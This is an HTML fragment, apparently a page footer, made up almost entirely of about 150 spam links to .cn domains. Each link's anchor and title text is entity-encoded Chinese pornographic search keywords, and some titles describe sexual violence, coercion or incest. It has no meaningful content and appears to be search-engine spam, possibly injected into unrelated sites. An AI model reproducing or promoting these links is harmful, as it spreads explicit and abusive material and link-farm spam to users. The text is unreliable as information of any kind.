<a href="http://www.hsoaf.cn/" title="&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;">&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.hyytqlj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.aossh.com.cn" target="_blank">&#x8272;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://m.pjchitlin.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://daojiu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;5566</a>|
<a href="http://m.shenone.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.tttravel.com.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.ykckm.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.fjqw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunel.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://m.softvia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x4E45;&#x4E45;&#x4E71;&#x7801;</a>|
<a href="http://m.sh-jojj.com.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://coco666.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://guiliugong.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x64CD;</a>|
<a href="http://hnjinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;hd</a>|
<a href="http://www.jingangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.bcfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://m.toolead.cn" target="_blank">&#x300A;&#x5DE8;&#x4E73;&#x306E;&#x5973;&#x6559;&#x5E08;&#x300B;</a>|
<a href="http://www.thinkxia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x4EBA;&#x4EBA;cao</a>|
<a href="http://m.bjhexin.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://peakage.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sv-oak.cn" target="_blank">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;</a>|
<a href="http://fshaopai.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7537;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://m.hxjs.net.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x7537;&#x5973;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.hykydq.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;vr</a>|
<a href="http://www.66yf.cn" target="_blank">1024&#x65E5;&#x97E9;</a>|
<a href="http://www.czyhzm.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;aaaaaa&#x64AD;&#x653E;</a>|
<a href="http://m.scjinxiang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cuipw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.moonse.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.shrecom.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x516C;&#x4EA4;&#x8F66;&#x88AB;&#x591A;&#x4EBA;&#x4F26;h</a>|
<a href="http://www.dit-tech.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://i0433.cn" target="_blank">&#x5929;&#x5802;va&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ccxinda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szhdc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://rounv.cn" target="_blank">www.&#x56DB;&#x864E;.com</a>|
<a href="http://wwkr.cn" target="_blank">&#x4E56;&#x2026;&#x5FCD;&#x4E00;&#x4E0B;&#x6211;&#x5C31;&#x8FDB;&#x4E00;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://www.njjsq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;</a>|
<a href="http://m.hnvist.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shmaijie.net.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://www.fulcom.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://gird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;</a>|
<a href="http://www.whchaoqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxflfd.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hfjmqg.cn" target="_blank">&#x5929;&#x5802;8&#x5728;&#x7EBF;</a>|
<a href="http://m.ttmala.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.szwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://kangtaigroup1.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jsxydq.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqfengniao.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.hjjx168.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.xiangyunltd.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yqyxsz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.whsanhe.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x731B;&#x70C8;&#x6363;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://gzcgzy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x533A;</a>|
<a href="http://kentgolf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mony.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://kangzui.cn" target="_blank">&#x79C1;&#x5BC6;spa&#x6309;&#x6469;&#x6309;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://mb777.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x5927;&#x7247;</a>|
<a href="http://m.nbconrin.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gef.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.ttmala.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.nuanchen.cn" target="_blank">&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;suv&#x597D;&#x770B;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yuzhu88.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x8B66;&#x5BDF;&#x76F4;&#x7537;&#x88AB;gay&#x731B;&#x7537;&#x72C2;cao</a>|
<a href="http://www.ahvortex.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.e5678.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://m.001px.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lwzhz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://m.soyee.net.cn" target="_blank">&#x5F3A;&#x4F26;&#x8F69;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.100wd.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://pyacc.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;</a>|
<a href="http://www.nanometal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.prestigemarine.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x4E45;&#x4E45;&#x4E45;&#x7EEF;&#x8272;</a>|
<a href="http://m.sygyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.wangdongjiaxiao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://m.wantongxin.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ninchun.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zog.net.cn" target="_blank">&#x4E45;&#x672C;&#x8349;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jslongcheng.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wn8866.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://www.iecvrgb.cn" target="_blank">&#x8272;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://xiaozhiyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://m.tzhxrhy.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://www.shazen.cn" target="_blank">www.&#x56DB;&#x864E;.com</a>|
<a href="http://neifuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jiahehangzhou.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shunjiali.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ywtp888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5A07;&#x5C0F;</a>|
<a href="http://m.rerongjiao021.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://cztextile.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://douglas.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.bk007.net.cn" target="_blank">&#x7535;&#x5F71;&#x300A;&#x8272;&#x6212;&#x300B;hd&#x672A;&#x5220;&#x51CF;</a>|
<a href="http://huiyi66.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://www.zhuanghuang123.com.cn" target="_blank">91&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tentrino.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88&#x52A0;&#x52D2;&#x6BD4;&#x2014;&#x7EFC;&#x5408;</a>|
<a href="http://sanlihaitao.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.tesonton.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ljxmly.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://ic-led.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ppgisteel.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;av</a>|
<a href="http://lataili.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://m.xingyunlou.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;</a>|
<a href="http://www.xgpower.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://m.bestlightingcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.rsldr.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.lfyue.cn" target="_blank">&#x89C6;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.bjstst.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.niupixuan114.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://www.gzrunlian.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.5hi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uable.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://www.jbll.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;</a>|
<a href="http://zhuojiong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czyhzm.cn" target="_blank">&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nxflfd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hf-fuse.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mengyanghong.com.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x7D27;&#x597D;&#x786C;&#x597D;&#x786C;&#x53E3;&#x8FF0;</a>|
<a href="http://wintinwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x767D;&#x5927;&#x719F;&#x5987;bbbb&#x89C6;&#x9891;</a>|
<a href="http://weifangguanggao.cn" target="_blank">av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hrht123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://www.sunel.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://www.anec.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shihuiyaocn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6BDB;&#x8038;&#x8038;xxxxxx</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7231;&#x7231;</a>|
<a href="http://a9-wine.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sh-whcs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://m.hui-hao.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
<a href="http://www.lyxkmy.com.cn" target="_blank">&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mmclean.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.jk123.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://crys.com.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://docolour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.i0433.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.omaex.com.cn" target="_blank">&#x5DE8;&#x4E73;&#x5973;&#x6559;&#x5E08;&#x306E;&#x8BF1;&#x60D1;&#x4E09;&#x4E0A;</a>|
<a href="http://yuanzhaohui.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7684;&#x529F;&#x80FD;</a>|
<a href="http://www.landscape.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zegda.com.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://m.mytmg.cn" target="_blank">&#x8FDC;&#x53E4;&#x91CE;&#x4EBA;&#x7C97;&#x58EE;h&#x704C;&#x6EE1;3p</a>|
<a href="http://www.diating.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668jz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://m.gzhzkj.cn" target="_blank">&#x516C;&#x5987;&#x501F;&#x79CD;&#x6797;&#x5A07;h</a>|
<a href="http://m.jsyipin.cn" target="_blank">&#x9760;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://pcman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://canzon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.wanjiekeji.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.foucuan.cn" target="_blank">&#x871C;&#x4E73;av&#x7EA2;&#x6843;&#x5AE9;&#x4E45;&#x4E45;</a>|
<a href="http://www.pineeagle.com.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slovakia-tour.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yi-xi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fccom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
